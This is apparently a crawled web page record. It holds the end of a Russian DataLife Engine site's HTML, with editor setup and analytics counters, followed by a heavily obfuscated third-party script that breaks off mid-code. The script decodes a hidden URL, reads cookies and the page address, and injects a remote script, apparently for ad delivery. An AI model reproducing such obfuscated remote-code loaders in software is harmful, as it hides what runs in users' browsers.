        <script src="/engine/classes/min/index.php?f=/templates/default/javascript/javascript.js"></script>
        <script src="/templates/default/utabs/script.js"></script>
        <script>
<!--
var active = document.querySelectorAll(".utabs-list div.active");
active.forEach((item, i) => {
	item.parentNode.previousElementSibling.innerText=item.innerText
});
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1ce0c9ce9d7149d547dfcc09b2a9d3b2742a2fb6';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,
		
		plugins: ["link image lists paste quickbars dlebutton noneditable"],
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable]",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		noneditable_editable_class: 'contenteditable',
		noneditable_noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		
		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>  
     
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEC14" width="0" height="0" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEC14").src=
"https://counter.yadro.ru/hit?t40.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->        
        
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87308776, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87308776" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
       
<div class="up-btn js-scroll-top"><i class="fa-solid fa-arrow-up"></i></div>


	<script>
    $(document).on("click", ".alphabet-ru a, .alphabet-en a", function(){
		$(".active-letter").removeClass("active-letter");
		$(this).addClass("active-letter");
		let leteral = $(this).text();
		$(".fields-list li").hide();
		$('[data-field="'+leteral+'"]').show();
		return false;
	})
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=c038b4f54ad9f53235bb02f840a2aa97
body_size: 10283
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","D","A","0","M","z","c","u","a","n","M","/","d","j","1","j","M","D","M","4","Y","j","R","m","N","T","R","h","Z","D","l","m","N","T","M","y","M","z","V","i","Y","j","A","y","Z","j","g","0","M","G","E","y","Y","W","E","5","N","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601240437.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=c038b4f54ad9f53235bb02f840a2aa97',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601240437.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else 